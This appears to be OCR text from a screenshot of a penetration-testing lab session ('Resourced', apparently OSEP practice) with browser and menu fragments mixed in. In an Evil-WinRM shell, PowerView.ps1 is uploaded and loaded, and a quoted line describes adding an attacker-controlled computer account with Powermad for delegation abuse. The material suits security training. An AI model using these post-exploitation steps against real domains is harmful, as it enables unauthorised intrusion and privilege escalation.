 File Actions Edit View Help
*Evil-WinRM* PS C:\programdata> upload PowerView.ps1
Info: Uploading /home/kali/OSEP/Resourced/PowerView.ps1 to C:\programdata\PowerView.ps1
Linux Privilege Escalati...
revshells.com
Data: 1054924 bytes of 1054924 bytes copied
GenericAll
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> . .\powerview.ps1
*Evil-WinRM* PS C:\programdata>
First, if an attacker does not control an account with an SPN
set, Kevin Robertson's Powermad project can be used to add a
new attacker-controlled computer account: